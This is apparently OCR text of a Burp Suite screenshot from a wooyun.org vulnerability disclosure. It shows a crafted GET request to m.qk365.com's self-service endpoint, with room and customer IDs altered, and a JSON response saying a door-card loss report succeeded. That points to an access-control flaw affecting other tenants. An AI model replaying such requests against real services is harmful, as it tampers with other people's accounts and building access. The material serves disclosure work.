 Go
Cancel
<
>
Target: http://m.qk365.com
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET
/selfservice/doSelfService?st.coId=5568&st.cucId=40666662665&st.type=5&st.roomId=154806666
66&r=1461134178172 HTTP/1.1
Host: m.qk365.com
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/50.0.2661.75 Safari/537.36
Referer: http://m.qk365.com/admin/selfservice/doorCardLossReport.jsp
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: _ga=GA1.2.130813799.1461057301;
Hm_lvt_53c8bf761df44282a0cf7d4949581592=1461057301; adminUsername=; adminPwd=;
JSESSIONID=D23C13F631
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 20 Apr 2016 07:02:55 GMT
Content-Type: application/json;charset=UTF-8
Content-Length: 69
Connection: keep-alive
Content-Language: zh-CN
"{\"result\":\"0\",\"message\":\"门卡挂失成功！\",\"type\":5}"
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 match
www.wooyun.org
Done
255 bytes | 1,672 m